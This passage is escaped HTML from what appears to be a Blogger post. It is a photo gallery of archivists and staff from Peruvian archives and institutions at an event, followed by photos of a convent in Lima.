(UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 